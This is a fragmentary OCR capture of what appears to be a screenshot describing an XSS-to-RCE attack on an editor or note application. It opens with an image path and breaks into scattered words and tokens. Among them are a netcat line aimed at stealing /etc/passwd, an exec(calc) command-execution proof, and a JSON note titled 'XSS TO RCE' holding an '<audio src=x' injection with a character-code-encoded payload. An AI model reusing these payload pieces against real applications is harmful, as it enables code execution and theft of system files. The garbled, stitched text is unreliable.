
ayloads within its own editor
,
as
 well 
as
upload
(
iately
.
file 
with
 the payload
,
 when 
this
 file is opened
,
 t
execution on the computer
.
netcat stolen 
=>
/
etc
/
passwd
)
&&
exec
(
calc
)
lable"
:
true
,
"_id"
:
"VDJCb2CaIHObFXlw"
,
"createdAt"
:
{
XSS TO RCE"
,
"content"
:
"[<audio src=x 
e(10,60,97,117,100,105,111,32,115,114,99,61,120,32